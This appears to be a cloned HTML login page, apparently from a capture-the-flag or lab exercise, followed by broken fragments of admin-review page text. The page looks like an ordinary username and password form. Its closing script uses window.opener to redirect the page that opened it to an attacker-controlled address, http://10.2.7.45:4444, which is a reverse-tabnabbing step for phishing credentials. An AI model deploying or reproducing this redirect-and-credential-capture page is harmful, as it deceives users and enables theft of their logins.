 <!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Login</title>
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
    <style>
        body{ font: 14px sans-serif; }
        .wrapper{ width: 360px; padding: 20px; }
    </style>
</head>
<body>
    <div class="wrapper">
        <h2>Login</h2>
        <p>Please fill in your credentials to login.</p>
        <form action="/index.php" method="post">
            <div class="form-group">
                <label>Username</label>
                <input type="text" name="username" class="form-control " value="">
                <span class="invalid-feedback"></span>
            </div>
            <div class="form-group">
                <label>Password</label>
                <input type="password" name="password" class="form-control ">
                <span class="invalid-feedback"></span>
            </div>
            <div class="form-group">
                <input type="submit" class="btn btn-primary" value="Login">
            </div>
            <p>Don't have an account? <a href="register.php">Sign up now</a>.</p>
        </form>
    </div>
<script>
        if(window.opener) window.opener.parent.location.replace('http://10.2.7.45:4444');
        if(window.opener != window) window.opener.parent.location.replace('http://10.2.7.45:4444');
</script>
</body>
</html>
Hello, admin! Welcome
Please submit your
All links will be reviewed by
Blog Link:
Thank you for your
Reset Your